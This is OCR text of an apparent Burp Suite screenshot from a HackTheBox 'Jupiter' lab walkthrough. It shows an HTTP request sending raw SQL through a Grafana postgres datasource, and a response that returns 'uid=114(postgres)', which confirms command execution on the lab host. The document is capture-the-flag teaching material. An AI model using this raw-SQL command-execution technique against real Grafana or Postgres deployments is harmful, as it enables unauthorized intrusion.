 Send
Cancel
<
>
Target: http://kiosk.jupiter.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&
refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 24
13 x-plugin-id: postgres
14 Content-Length: 344
15 Origin: http://kiosk.jupiter.htb
16 DNT: 1
17 Connection: close
18
19 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"SELECT * FROM cmd_rce;",
20 "format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":935
}
],
"range":{
"from":"2023-09-07T09:56:48.756Z",
"to":"2023-09-07T15:56:48.756Z",
"raw":{
"from":"now-6h",
Response
Pretty
Raw
Hex
Render
\n
10 X-Xss-Protection: 1; mode=block
11
12 {
"results":{
"A":{
"status":200,
"frames":[
{
"schema":{
"refId":"A",
"meta":{
"typeVersion":[
0,
0
],
"executedQueryString":
"SELECT * FROM cmd_rce;"
},
"fields":[
{
"name":"cmd_out",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"uid=114(postgres) gid=120(postgres)
groups=120(postgres),119(ssl-cert)"
]
]
}